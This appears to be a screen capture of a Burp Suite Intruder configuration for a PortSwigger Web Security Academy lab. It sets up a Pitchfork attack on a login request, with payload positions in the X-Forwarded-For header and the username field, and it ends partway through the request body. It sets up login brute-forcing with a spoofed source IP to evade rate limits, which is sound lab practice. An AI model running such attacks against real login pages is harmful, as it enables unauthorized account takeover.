 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae9009e03ef276481db0770009b0012.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0ae9009e03ef276481db0770009b0012.web-security-academy.net
3 Cookie: session=SZPPZTTsLBj49MN86byWE8gsf5or0M3H
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 199
10 Origin: https://0ae9009e03ef276481db0770009b0012.web-security-academy.net
11 Referer: https://0ae9009e03ef276481db0770009b0012.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §§
19
20 username=§mins§&password=